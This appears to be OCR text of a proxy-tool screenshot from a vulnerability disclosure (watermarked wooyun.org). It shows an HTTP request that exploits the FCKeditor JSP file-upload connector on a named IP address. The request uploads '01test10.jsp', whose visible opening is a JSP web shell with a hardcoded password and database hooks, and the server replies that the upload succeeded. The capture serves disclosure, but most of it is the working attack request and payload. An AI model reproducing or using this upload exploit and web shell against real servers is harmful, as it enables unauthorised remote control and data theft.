 Any Process Find Save Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://219.131.221.59:8080/FCKeditor/editor/filemanager/browser/default/connectors/jsp/connector?Command=FileUpload&Ty
Accept: text/html, application/xhtml+xml, */*
Referer: http://219.131.221.59:8080/FCKeditor/editor/filemanager/browser/default/frmupload.html
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Content-Type: multipart/form-data; boundary=---------------------------7dfc1c504f8
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
Connection: Keep-Alive
Content-Length: 59741
Host: 219.131.221.59:8080
Pragma: no-cache
Cookie: JSESSIONID=D73811C26BAF36D4476D697571D3E575
-----------------------------7dfc1c504f8
Content-Disposition: form-data; name="NewFile"; filename="01test10.jsp"
Content-Type: application/octet-stream
<%@ page contentType="text/html; charset=GBK" %>
<%@ page import="java.io.*"%>
<%@ page import="java.util.Map"%>
<%@ page import="java.util.HashMap"%>
<%@ page import="java.nio.charset.Charset"%>
<%@ page import="java.util.regex.*"%>
<%@ page import="java.sql.*"%>
<%!
private String _password = "520o520";
private String _encodeType = "GB2312";
private int _sessionOutTime = 20;
private String[] _textFileTypes = {"txt", "htm", "html", "asp", "jsp", "java", "js", "css", "c", "cpp", "sh", "pl", "cgi",
private Connection _dbConnection = null;
private Statement _dbStatement = null;
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-Powered-By: Servlet 2.4; JBoss-4.0.4.GA (build: CVSTag=JBoss_4_0_4_GA date=200605151000)/Tomcat-5.5
Cache-Control: no-cache
Content-Type: text/html;charset=UTF-8
Date: Tue, 28 Apr 2015 07:37:57 GMT
Content-Length: 104
<script type="text/javascript">
window.parent.frames['frmUpload'].OnUploadCompleted(0,'');
</script>
Find... (press Ctrl+Enter to highlight all) View in Notepad
www.wooyun.org
Keditor/editor/filemanager/browser/default/connectors/jsp/connector?Command=FileUpload&Type=File&CurrentFolder=/